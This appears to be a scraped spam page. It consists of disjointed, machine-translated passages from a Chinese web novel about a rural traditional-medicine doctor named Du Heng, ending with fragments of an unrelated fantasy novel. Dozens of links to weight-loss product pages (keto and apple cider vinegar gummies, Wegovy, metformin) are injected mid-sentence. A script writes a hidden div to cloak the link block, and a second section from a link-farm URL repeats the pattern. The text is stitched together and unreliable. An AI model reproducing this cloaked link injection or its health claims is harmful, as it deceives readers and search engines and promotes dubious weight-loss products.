<p>Wei Kaida sat on a stool, leaning on the table with his hands and yawning, his forehead moving slightly, and sometimes he would lean on Du Heng and <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?topics=the-bloat-help-weight-holiday-you--delicious-to-lose-beat-shakes-t95">Beat the Holiday Bloat: 5 Delicious Shakes to Help You Lose Weight</a> sleep for a while.You go and have a rest. It s such a big place, <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?support=summers-itmzr06-secret-weapon-ignite-your-metabolism-with-ketoacv-gummies">Summer's Secret Weapon: Ignite Your Metabolism with KetoAcV Gummies</a> and you won t even have a place to stand when you come in.</p>
<p>Immediately, his eyes stopped wandering <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?support=from-6nwhh8ffm-unlikely-weight-chrissy-metzs-petite-journey-to-loss-plus-size">From Plus Size to Petite: Chrissy Metz's Unlikely Weight Loss Journey</a> and he followed the two of them to the <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?discussion=during-a-key-for-menopause--for-supplements-9i2o5nq-memory-women-guide-loss">5 Key Supplements for Memory Loss During Menopause: A Guide for Women</a> inner room.After a busy day, Du Heng returned home again, and Du Heng had a good sleep I slept until dawn.</p>
<p>At home Farming with my uncle and aunt. Du Heng scratched his head He shook his head and asked, What does he like Wang Shuqiu <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?case-studies=0mlbn8nu-for-try-loss-in-authenticaal-to-asian-weight-teas--">6 Authenticaal Asian Teas for Weight Loss to Try in 2025</a> suddenly shook her head, Forget it, if you don t want to buy it for him, just buy <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?topics=fuel-boost-spicy-shots-your-cider-apple-vinegar-ow9sh-a-for-metabolic-fire-">Fuel Your Fire: 3 Spicy Apple Cider Vinegar Shots for a Metabolic Boost</a> some fruits or something.Li Qingde was dumbfounded. He didn t understand why Xu Pinglin suddenly lost his temper.</p>
<p>Du Heng perked up <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?discussion=lifestyle-ketogenic-secret-successful-ue8y1pbf-sustainable-to-the-keto-unlock-a-sweet">Unlock Sustainable Keto: The Sweet Secret to a Successful Ketogenic Lifestyle</a> and asked quickly, What medicine did you take Just the cephalosporin or something like that.Therefore, there are <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?tips=metabolism-in-keto-australia-gummies-tg11cl4h-your-revolution-the-unlock">Unlock Your Metabolism: The Keto Gummies Revolution in Australia</a> not many big hospitals like this, so how can they be used by you Also, a new business has emerged, placenta storage The demand for traditional Chinese medicine is another impact.</p>
<p>The woman was in a dilemma for a while. A little fuss in a big hospital can be <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?collections=unlock-mastering-healthiest--intermittent-eh4ej-fasting-your-keto">Unlock Your Healthiest 2025: Mastering Keto Intermittent Fasting</a> effective, so why do they completely <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?media=apple-vinegar-l4q-of-power-the-gummies-self-your-unlock-cider-unexpected-slimmest">Unlock Your Slimmest Self: The Unexpected Power of Apple Cider Vinegar Gummies</a> ignore me when it comes to such a small clinic The old man s acupuncture stopped.Du Heng was speechless for a long time after hearing this.</p>
<p>They are still young, and I can t delay them. If you find a good man while <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?reviews=7ml-keto-and-your-effective-delicious-fueling-support-vitamin">Fueling Your Keto: Delicious and Effective Vitamin Support</a> you are young, you may <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?features=to-unlock-vanessa-the-loss-remarkable-journeys-dave-bautistas-williams-weight-9zxzp-amp-secrets">Unlock the Secrets to Vanessa Williams &amp; Dave Bautista's Remarkable Weight Loss Journeys</a> have children.Du Heng did not rush the driver because the driver was already very fast.</p>
<p>However, after seeing the effects on others, three more people came to see them, and now they are all recovering well.The size of the leader <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?questions=unlock-your-metabolism-a-deep-dive-gb88zd-into-apple-cider-vinegar-gummies-for-weight-loss">Unlock Your Metabolism: A Deep Dive into Apple Cider Vinegar Gummies for Weight Loss</a> and the impact force made it difficult for the old horse to deal <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?news=25m-keto-weight-guide-a-comprehensive-gummies-pack-loss-powerpacked-for">6-Pack Keto Gummies Powerpacked for Weight Loss: A Comprehensive Guide</a> with it.</p>
<p>Wang Shuqiu, who was next to him, couldn t bear it anymore and asked directly, Du Heng, can you tell me about my brother in law s illness using your traditional Chinese medicine methods Want to hear If I want to hear it, I just want to know how your <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?lifestyle=keto-ueyyg7n4d-weight-oprah-loss-are-to-longterm-discovering-the-the-gummies-acv-effect-key">Discovering the Oprah Effect: Are ACV Keto Gummies the Key to Long-Term Weight Loss?</a> Chinese medicine doctors treat patients.All Du Heng could do was give verbal comments and suggestions.</p>
<p>When prescribing medicines, <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?discussion=lifestyle-ketogenic-secret-successful-ue8y1pbf-sustainable-to-the-keto-unlock-a-sweet">Unlock Sustainable Keto: The Sweet Secret to a Successful Ketogenic Lifestyle</a> you are even more shameless.However, Du Heng still wanted <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?insights=transformation-remarkable-weight-a-sustainable-guide-loss-haltermans-life-a-to-ot3-and-amanda-happier">Amanda Halterman’s Remarkable Transformation: A Guide to Sustainable Weight Loss and a Happier Life</a> to curse. There weren t many people coming to the health center to see a doctor, but now it s good, there <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?news=sales-loss-gummies-forecast-america-expect--unveiling-in-to-ac98q-weight-the-for-keto-online-what">Unveiling the 2025 Online Sales Forecast for Keto Weight Loss Gummies in America: What to Expect</a> s no one left.</p>
<p>You guys drink, and you can t drink twice a year. As for the others, that s even more impossible.After more than <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?support=for-leaner-to-off-drift-loss-you-bedtime-snacks-simple-iim0-a-and-metabolism-fat">Drift Off to a Leaner You: Simple Bedtime Snacks for Metabolism and Fat Loss</a> half a month of treatment, , Now I can stand up and stand for a while, but <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?media=the-wz14r-unlock-proton-metabolism-gummies-of-keto-exploring-benefits-acv-your">Unlock Your Metabolism: Exploring the Benefits of Proton Keto ACV Gummies</a> I can t walk yet.</p>
<p>Therefore, someone must guard the medicine jar in the decoction pharmacy and deliver medicine to the <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?wellness=fastest-way-americastrong-pounds-women-zks53d0-shed-to-strong-the-across-for"><strong>2025: The Fastest Way to Shed Pounds for Women Across America</strong></a> ward every half hour.Only you, Sister Wang, know this. Wang Zhenzhen smiled and hit Du Heng, Just get high, I saw you Brother Gong at <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?article=hbb-authoritative-of-tank-benefits--3mfu-pills-shark-keto">7 Authoritative Benefits of Shark Tank HBB Keto Pills</a> noon, how dare you not Do you dare Hahaha, then I don t dare.</p>
<p>If it weren t for the wooden support of the roof beams of the house, you might not even be able to see the ups and downs.We can t use <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?blogs=unlock-peak-keto-with-keto-luxe-gummies-a-delicious-mlb7c-path-to-success">Unlock Peak Keto with Keto Luxe Gummies: A Delicious Path to Success</a> this much. The cost this time, including the consultation fee and treatment fee, totaled fifty yuan.</p>
<p>But looking at Mr. Xu s medication, he still understood that he was restricted by the pharmacopoeia and regulations.From visual inspection, it s only two year old <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?reviews=how-acv-transform-summer-can-body-sculpt-keto-gummies-7k41-physique-real-your-your">Sculpt Your Summer: How Real Body Keto ACV Gummies Can Transform Your Physique</a> ginseng at most, and it <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?knowledge=weight-avoid--z6a4-update-misconceptions--top-loss-to-successful-for-dieting">2025 Update: Top 10 Weight Loss Misconceptions to Avoid for Successful Dieting</a> s still soaked in water.Du Heng looked at the small pile <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?blogs=prep-fuel-your-weight-rs2k6-pound-simple-for-meal-my-transformation-loss-success-plus">Fuel Your Transformation: Simple Meal Prep for Weight Loss (Plus My 30-Pound Success!)</a> of life <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?features=level-workout-trends-seeking-and-your-up-fat-gain-fitness--loss-millennials-oix73q-for-muscle-american">Level Up Your Fitness: 2025 Workout Trends for American Millennials Seeking Fat Loss and Muscle Gain</a> slices and said seriously, <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?research=losing-stuck-you-the-you-weight-the-carnivore-uncovering-might-leaving-diet-not-3d0-be-is-reasons">Is the Carnivore Diet Leaving You Stuck? Uncovering the Reasons You Might Not Be Losing Weight</a> I guess it was <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?lifestyle=the-pills-toprated-pwn40--tank-keto-in-best-shark-usa">5 Top-Rated Best Keto Pills Shark Tank in the USA</a> when these <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?research=holidays-savor-p2k3aijn-season-for-weight-recipes-loss-the--winter-during-healthy">Savor the Season: 5 Healthy Recipes for Weight Loss During Winter Holidays</a> ginseng were planted that they encountered heavy rains and were flooded or washed into the bed by the rain.</p>
<p>Otherwise, given his temperament, even if they are familiar with each other, but the relationship is not in place, he will not be so open minded.Du again. Increased activity means that It s a good <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?tips=for-strategies-proven--loss-8hp3sj--weight-wegovy">7 Proven Wegovy Weight Loss Strategies for 2025</a> thing, but don t rush now.</p>
<p>Du Xueting, pull this person away. Du Heng looked at the girl with a gloomy face and quickly checked the wound on the boy s leg.After finishing writing, Du Heng picked it up and read it carefully twice.</p>
<p>Du Heng passes by <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?discussion=0mx-amp-drinks-fat-morning-wellness-boosting-up-burning-cortisol-lowering-to-wake-for-">Wake Up to Wellness: 5 Morning Drinks for Lowering Cortisol &amp; Boosting Fat Burning</a> this place every day, but he is really not <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?knowledge=cider-apple-weight-8fonfn-vinegar-your-for-loss--unlock--delicious-potential-recipes">Unlock Your Weight Loss Potential: 5 Delicious Apple Cider Vinegar Recipes for 2025</a> familiar with it, especially down the road, where he is no different from a blind <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?news=is-vista-keto-gummies-the-real-3sa-deal-separating-fact-from-fiction-in-the-keto-trend">Is Vista Keto Gummies the Real Deal? Separating Fact from Fiction in the Keto Trend</a> man.If this was the case every other time, he really didn t have the courage to express his dissatisfaction with a leader like Wu Shengnan <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?media=0qsi-unlock-your-best-self-a-deep-dive-into-dr-ozs-weight-loss-gummies">Unlock Your Best Self: A Deep Dive into Dr. Oz’s Weight Loss Gummies</a> s father.</p>
<p>They are all very hygienic, so I can t go into details.Climbing over the mountain ridge, you will see a <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?features=weight-cider-top-know-facts--apple-s-zh5mx4bg1-vinegar-to-loss">2025s Top 5 Apple Cider Vinegar Weight Loss Facts to Know</a> forest of yellow birches on the <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?features=apple-facts-from-separating-fiction-fact-ib1-cider-vinegar--and-belly-fat-about">5 Facts About Apple Cider Vinegar and Belly Fat: Separating Fact from Fiction</a> back of the mountain, there is a dense forest of miscellaneous trees that stretches over four or five hills.</p>
<p>Gently <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?discussion=lifestyle-ketogenic-secret-successful-ue8y1pbf-sustainable-to-the-keto-unlock-a-sweet">Unlock Sustainable Keto: The Sweet Secret to a Successful Ketogenic Lifestyle</a> removing the filiform needle from Su Liao, Du Heng turned to You Fang and his wife.Same. Although the family was <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?discussion=slimdown-9183r-to-melt--slimming-winter-methods-fat-the">6 Slimming Slimdown Methods to Melt the Winter Fat</a> a little <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?guides=naturally-gummies-down-for-your-loss-weight-exploring-cityregion-slim-hj7v-in">Naturally Slim Down: Exploring Gummies for Weight Loss in [Your City/Region]</a> <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?support=wellness-of-ub5z4z54-unveiling-to-health-benefits-fitness-apple-enthusiasts-the-natural-guide-cider-s-for--vinegar">2025s Guide to Natural Wellness: Unveiling the Health Benefits of Apple Cider Vinegar for 300 Fitness Enthusiasts</a> <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?movie=fueling-transformation-the-ketogenic-path-to-sustainable-weight-loss-and-yhtz1-wellness">Fueling Transformation: The Ketogenic Path to Sustainable Weight Loss and Wellness</a> poorer at that time, his eldest brother and sister in law were the sky that blocked all the wind and rain for him.</p>
<p>Although he is asking questions now, when Liao Quansheng said 20 , he had no idea at all.He looked up at the raging fire and thick smoke billowing on the mountainside opposite, his face <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?support=-md1f36qo-unlock-success-sustainable-changes-smart-loss-longterm-dietary-for-weight">Unlock Sustainable Weight Loss: 10 Smart Dietary Changes for Long-Term Success</a> so gloomy that he was about to drip with water.</p>
<p>You even lift your butt up. Are you trying to be a <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?news=supercharge-your-weight-loss-the-unexpected-synergy-of-apple-cider-p4gp-vinegar-and-the-ketogenic-diet">Supercharge Your Weight Loss: The Unexpected Synergy of Apple Cider Vinegar and the Ketogenic Diet</a> hooligan Today you must give me an explanation, a group of beasts in white coats.Have you had a laxative No. It was Zhu Fanmin who <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?reviews=7ml-keto-and-your-effective-delicious-fueling-support-vitamin">Fueling Your Keto: Delicious and Effective Vitamin Support</a> answered this time.</p>
<p>How can they be cremated if you don t sign to claim them You must be seriously <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?guides=help-vinegar-inquiry-9ki5-health-weight-can-cider-you-apple-s-drinking-lose">2025s Health Inquiry: Can Drinking Apple Cider Vinegar Help You Lose Weight?</a> ill.I don t <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?questions=unlock-your-slimmer-self-the-5633e4yyk-vinegar-weight-loss-gummies-revolution">Unlock Your Slimmer Self: The Vinegar Weight Loss Gummies Revolution</a> know the specific situation. Does your dad and your mom fight <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?wellness=to-a-top-the-loss-guide-unlock-weight-amazon-gummies-potential-on-your-for-acv-72voxs">Unlock Your Potential: A Guide to the Top ACV Gummies for Weight Loss on Amazon</a> <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?case-studies=for-shed-weight-diet-day-loss-plan-simple-56ytr-extreme-these-with-fast-tips-pounds">14-Day Diet Plan for Extreme Weight Loss: Shed Pounds Fast with These Simple Tips</a> The two of them started fighting when <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?discussion=mc8-a-solution-pack-powerful-keto-acv-fatburning">6-Pack Keto ACV: A Powerful Fat-Burning Solution</a> they got into an argument.</p>
<p>Seeing that <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?movie=secrets-incredible-jamess-behind-the-kevin-simple-transformation-fp272eoq0-shockingly-">The Shockingly Simple Secrets Behind Kevin James’s Incredible 2025 Transformation</a> Amei Liu was not in a high mood, Du Heng picked up his cell phone and left the ward again without chatting.The director of the emergency department didn t answer the question, Tell me first, does this situation require surgery What a bullshit, the bones are in his place, why do you have to give this person a knife Look at this place.</p>
<p>Cao Binghe took advantage of this moment and said, Doctor Du, this is the <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?reviews=--easy-drop-apple-xdw4-to-cider-vinegar-pounds-recipes">4 Easy Apple Cider Vinegar Recipes to Drop 12 Pounds</a> last one.Everyone looked at Han Yujian funny, but no one really laughed at him.</p>
<p>But ten centimeters above the entire ankle, a palm sized purple mark appeared.It s possible. So my idea is to nourish the yin and suppress the yang, bring the fire back to its original state, and then straighten it and resolve the tumor.</p>
<p>He felt his heart <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?tips=for-strategies-proven--loss-8hp3sj--weight-wegovy">7 Proven Wegovy Weight Loss Strategies for 2025</a> break at this moment All trembling.But didn t he <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?support=apple-your-advantage-keto-transformation-vinegar-j4n-fuel-the-cider">Fuel Your Keto Transformation: The Apple Cider Vinegar Advantage</a> just send him an invitation this morning , why is it only noon that the child has a problem Du Heng s mind was spinning rapidly, but he acted very calmly on the outside, Don t be anxious, take the child <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?research=loss-strategies-the-8dgv61e-weight--over-summer-for-men-sweat-sustainable-beat">Beat the Summer Sweat: Sustainable Weight Loss Strategies for Men Over 40</a> over and put it on the bed.</p>
<p>Du Heng just heard the sound at the door and even said he didn t dare.He stretched out his hand and tapped the table gently, and asked slowly, If I remember correctly, when we went to the countryside last year, we seemed to discuss this issue.</p>
<p>Instead, he waited for Wu Shengnan to see no obvious changes after taking the medicine, and then returned to the health <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?spotlight=f3vcx-health-lifestyle-unlock-keto-the-power-apple-the-radiant-gummies-and-of-vinegar-cider">Unlock Radiant Health: The Power of Apple Cider Vinegar Gummies and the Keto Lifestyle</a> center with Wu Buwei.He quickly accelerated his running speed and shouted loudly, Is there any water Have you brought any water <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?collections=cbd--the-relief-q77-finding-pain-in-top--fast-relief-for-gummies">Finding Relief: The Top 5 CBD Gummies for Fast Pain Relief in 2025</a> As he finished speaking, someone immediately took out the mineral water.Du Heng was overjoyed and stretched out his hand to stop the person carrying Ma Yuanhai, Stop, stop <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?support=sleep-drinks-cider-apple-vinegar-you--fat-burn-nighttime-while-to-xbo4xx1">3 Nighttime Apple Cider Vinegar Drinks to Burn Fat While You Sleep</a> first and put him down.</p>
<p>Amei Liu s crying <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?reviews=weight-z4qltrn37-elixir-wellness-recipes-winter-loss-drink--effective-acv-for">5 Winter Wellness Elixir ACV Drink Recipes for Effective Weight Loss</a> gradually subsided, and her strength <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?support=loss-sweet-support-your-candies-to-goals-bqx7cg5-weight-satisfy-your-lowsugar--tooth">Satisfy Your Sweet Tooth: 5 Low-Sugar Candies to Support Your Weight Loss Goals</a> gradually recovered.Not only did he take advantage of me, but he also criticized me and embarrassed me.</p>
<p>The treatment <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?discussion=qh8n0r-set-dominate--breakthroughs-future-keto-the-to-fueling-shark-the-bhb-tank-blend">Fueling the Future: The Keto BHB Blend Shark Tank Breakthroughs Set to Dominate 2025</a> of skin diseases is different from other diseases.Just pour one glass of wine. If you drink with my eldest brother, I will not be ashamed.</p>
<p>Du Heng sneered. Incessantly entangled no way I blocked her on the phone directly, and if I dared to go to her work home to look for her, I called the police directly to report the matter.I woke up and slept until dawn. Du <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?blogs=-metabolism-unlock-weight-for-l6kx-loss-sciencebacked-tips-your-endomorphs">Unlock Your Metabolism: 3 Science-Backed Weight Loss Tips for Endomorphs</a> Heng responded with a smile, If you feel any discomfort, you should tell our doctor immediately or come to me directly.</p>
<p>Once again taking the needle from Wang Lili s hand, he chose <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?questions=benefits-of-for-vinegar-belly-apple-d1t4g-loss-cider-proven--fat">5 Proven Benefits of Apple Cider Vinegar for Belly Fat Loss</a> to take the acupuncture point nearby.Du Heng s words made Wu Shengnan fall into silence.</p>
<p>As he <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?topics=self-hype-are-hwft186aw-burn-gummies-the-your-unlock-keto-leanest-worth">Unlock Your Leanest Self: Are Keto Burn Gummies Worth the Hype?</a> spoke, he took the child from You Fang s hand and put it on his lap casually.If they <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?support=snack-years-a-resolution-protein-weight-g-312q4sg-new-loss-essential-for">10g Protein Snack: A New Year's Resolution Essential for Weight Loss</a> are not restored to their original positions, you will have to limp when walking in the future, and it will not be easy to recover.</p>
<p>By the way, do you know what Glauber s Salt is for Wu <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?spotlight=keto-role-management-metabolic-their-acv-weight-in-your-and-switch-exploring-unlock-mv45m-gummies">Unlock Your Metabolic Switch: Exploring ACV Keto Gummies and Their Role in Weight Management</a> Buwei s walking posture became stiff.Finally, the same one is the same. Also, because of the patient s physical problem, the prescription needs to be modified.</p>
<p>And this child has a real syndrome, a fever syndrome, the evil is trapped in the pericardium, and there must be heat, poison and blood stasis in the body.When he looked back, he saw a woman helping the old man down the stairs.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=swadesh.com
body_size: 14246
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>So, there is no other way but to stuff this thing into the cabinet.Then he said something to his family members and took them to his office.</p>
<p>Late one breath to Weisan , Yang Yuansheng was overwhelmed by Yin Qi and <a href="https://matsmall.com/en/XzTmG/journey-clarksons-a-sweeten-keto-comprehensive-gummies-keto-guide-your-to-kelly-g3zkvrxlr/">Sweeten Your Keto Journey: A Comprehensive Guide to Kelly Clarkson’s Keto Gummies</a> blood was cold.What <a href="https://matsmall.com/en/ETKXnXHz/unlock-your-best-self-the-revolutionary-way-to-slim-down-yqu5juh-with-slimlife-evolution-keto-gummies/">Unlock Your Best Self: The Revolutionary Way to Slim Down with Slimlife Evolution Keto Gummies</a> money. Now that <a href="https://matsmall.com/en/gmJueBZSH/menopause-effective-strategies-weight-ai7ko-reclaim-los-loss-your-body-in-angeles-during/">Reclaim Your Body: Effective Weight Loss Strategies During Menopause in Los Angeles</a> I am hospitalized, all the few thousand yuan my family has left has been used to treat my illness.</p>
<p>Over the <a href="https://matsmall.com/en/eOPxIzlEo/-your-fat-apple-42uy-boost-metabolism-cider-that-for-loss-vinegar-unlock-ingredients/">Unlock Your Metabolism: 7 Ingredients That Boost Apple Cider Vinegar for Fat Loss</a> past five or six years, Wang Shiyuan has been tortured quite a bit, and his whole person has become a lot more drowsy.He went in to mind his own business, but he didn t expect that more than an hour had passed.</p>
<p>Du Heng curled his lips, Isn t what you said too scary Don t believe it, just come and take a look.They cannot let others see the medication they administer, but <a href="https://matsmall.com/en/CTGMzv/9u1ml-transform-gummies-brands-goals-how-your-lifeline-can-conquer-journey-weight-your-loss-keto/">Conquer Your Weight Loss Goals: How Lifeline Brands Keto Gummies Can Transform Your Journey</a> they must register <a href="https://matsmall.com/en/DnsH/with-loss-real-unlocking-weight--peoples-power-cider-journeys-i9gx5i-vinegar-the-apple/">Unlocking the Power: Real People's 2025 Weight Loss Journeys with Apple Cider Vinegar</a> and record it.</p>
<p>With so many people now, this office will definitely not be able to accommodate them.By the way, how is Wang Lili doing I ve seen her twice in the past month.</p>
<p>If <a href="https://matsmall.com/en/JKCrstJpmJ/your-best-apple-abs-lemon-reveal-1d39dyl-cider-vinegar-detox-the-day/">Reveal Your Best Abs: The 7-Day Apple Cider Vinegar Lemon Detox</a> you want money, they will definitely not take it.You can t be too confident. After all, even if you <a href="https://matsmall.com/en/gcE/the-gummies-crafting-6whdf18-success-sweeten-perfect-your-diy-keto/">Sweeten Your Success: Crafting the Perfect DIY Keto Gummies</a> don t give face to the introducer Wang Zhenzhen, you still have to give face to instructor Gao.</p>
<p>For no other reason, just because the patient who made the old director run away is staying peacefully in the digestive department today.Sorry. But what he upholds is that as long as I am not embarrassed, others will be embarrassed.</p>
<p>You can download it here Du Heng followed the gestures and walked out Go, and said with <a href="https://matsmall.com/en/WZoEohQb/the-sweet-gummies-guide-success-to-best-your--featuring-keto-zylonutrition-m8rc9-in/">Sweet Success: Your Guide to the Best Keto Gummies in 2025 (Featuring Zylonutrition)</a> a smile, Why do I think you are a little angry and changing the subject You re the only one who talks a lot of nonsense.Even if we call the police to arrest them, we don t know where these people are.</p>
<p>But I want to go work, and our classmates and I have made an appointment.Now, it s just a matter of waiting. Wang Shiyuan s daughter in law was stunned and quiet, looking at the window of the house with empty eyes.</p>
<p>Unexpectedly, he heard the number twenty eight, <a href="https://matsmall.com/en/MWnTJsAFvL/-you-metabolism-metformin-pounds-your-ways-unlock-slowrelease-bhd3n3-unexpected-shed-help-can/">Unlock Your Metabolism: 10 Unexpected Ways Slow-Release Metformin Can Help You Shed Pounds</a> which was a bit difficult for him to accept.Add <a href="https://matsmall.com/en/auoB/that--actually-for-loss-best-weight-guide-in-work-1vyib0--supplements/">5 Best Supplements for Weight Loss That Actually Work in 2025 Guide</a> dizziness. Du Heng took a breath. It seemed that <a href="https://matsmall.com/en/ECkcgSfdL/9oj56t-of-power-communication-effective-simplicity-unlock-the-the-no-mastering-for-rule/">Unlock the Power of Simplicity: Mastering the 3-No Rule for Effective Communication</a> the inducement of vomiting just now was effective.</p>
<p>I m afraid she won t be able to hold on for long. Du Heng let out a sigh of <a href="https://matsmall.com/en/TixglGiD/recipes-to-lose-festivity-trusted--edition-diet-soup-winter-weight-e1clux5u-fast/">10 Trusted Soup Diet Recipes to Lose Weight Fast: Winter Festivity Edition</a> relief.Even after treatment, you can just run away without acknowledging the debt.</p>
<p>This agricultural technology station is not far away, right next to the health center.And you have examined the patient in advance, tell me what problems you have found in the patient The patient has Yin deficiency constitution.</p>
<p>Du Heng also got up and walked to the patient s side.I guess your uncle and aunt won t give up so easily.</p>
<p>They really don t want to serve such patients. It s too deceptive for people to disappear without saying a word.Uncle, I ve finished the exam. Du Xueting squeezed out from the crowd and jumped in front of Du <a href="https://matsmall.com/en/KOQiJ/through-loss-sciencebacked-bloat-holiday-15t15r8-weight-beat-cozy-oatmeal-the/">Beat the Holiday Bloat: Science-Backed Weight Loss Through Cozy Oatmeal</a> Heng.</p>
<p>As for patients in the emergency department of the First City Hospital, there <a href="https://matsmall.com/en/BstJjq/recipes--cider-weight-unlock-for-faster-apple-l76dr3a-your--metabolism-loss-vinegar-in/">Unlock Your Metabolism: 4 Apple Cider Vinegar Recipes for Faster Weight Loss in 2025</a> is no need to worry.These people are not people who know the law. If they really get mad and know that their money has been defrauded, they may beat these scammers to death.</p>
<p>The man said nothing and did not act. Du Heng didn t understand why, and he didn t want to understand, so he was <a href="https://matsmall.com/en/KoVnpGov/weight-apple-vinegar-benefits-cider-9s5zgz218-the-update-for-of-using--drawbacks-loss-and/">2025 Update: The Benefits and Drawbacks of Using Apple Cider Vinegar for Weight Loss</a> still going to take out his phone and call Gong Daoyang.He said this just to make this old man ashamed. Du Heng couldn t drive the old man out, nor could <a href="https://matsmall.com/en/qMtfaaGeK/gamechanger-and-week-results-s-7zafvpoht-program-weight-rybelsus-loss/">2025s Gamechanger: Rybelsus Weight Loss Program and 6-Week Results</a> he deny him medical treatment, <a href="https://matsmall.com/en/DXgMuZn/skin-tags-s-to-lose-your-the-rhltxk1l-goodbye-skin-say-to-guide-tags/">The 2025s Guide to Lose Your Skin Tags: Say Goodbye to Skin Tags!</a> but there were ways to deal with him.</p>
<p>Aren t you thinking about cooperating with Zhao Bin to open a <a href="https://matsmall.com/en/tJV/loss--drinks-for-unlock-potential-fatburning-rapid-35cket2-weight-your/">Unlock Your Fat-Burning Potential: 7 Drinks for Rapid Weight Loss</a> chicken <a href="https://matsmall.com/en/AanFZZIee/keto-into-unlock-deep-t17wm-profast-potential-the-a-of-gummies-ketoacv-dive/">Unlock the Potential of Keto: A Deep Dive into Profast Ketoacv Gummies</a> farm Zhao Qiang glanced at Zhao Bin next to him, They are all rich people.He kowtowed and was in a hurry. After spitting out the water in his mouth, <a href="https://matsmall.com/en/EdAw/foods-in-fast--shaping-burn-fat-a-that--body-leaner-ku3ysf-elite/">5 Elite Foods That Burn Fat Fast: Shaping a Leaner Body in 2025</a> Du Heng struggled to get up from the ground and shouted, Don t do this, don t do this, get up quickly.</p>
<p>She cannot be directly reimbursed in Jinzhou, and she has given up better medical institutions in the capital.Given the circumstances, there <a href="https://matsmall.com/en/zAqFT/overnight-that--belly-winter-burn-fat-foods-je2puc1z9/">6 Winter Foods That Burn Belly Fat Overnight</a> s a chance that the mother might be infected before it s finished.</p>
<p>After he finished beating everything, he turned to Wu Buwei and said, I have already prepared Yang Yuansheng s recipe.As soon as they walked in, the baby was born. If they weren t embarrassed, who would be At this <a href="https://matsmall.com/en/JiwzFiqZMx/your-for-apple--a-sk3j-vinegar-recipes-unlock-stomach-flatter-tummy-cider/">Unlock Your Tummy: 6 Apple Cider Vinegar Recipes for a Flatter Stomach</a> time, <a href="https://matsmall.com/en/AJxMq/unlock-gummies-loss--weight-potential-your-the--s6r58-for-top/">Unlock Your Weight Loss Potential: The Top 20 Gummies for 2024</a> someone behind him asked the female doctor in front of him softly, Dr.</p>
<p>But no matter how Du Heng arranged it, there was one thing he couldn t deal with, and that was acupuncture treatment for paralyzed patients.</p>
<p>He immediately mobilized his ghost power and struggled with all his strength.Standing beside the teleportation formation were two Nascent Soul Patriarchs, both of whom looked nervous.</p>
<p>In just a moment, Xu Yang felt that his foundation was floating.The low grade spirit veins in the Shuiyue Cave unexpectedly chose this place.</p>
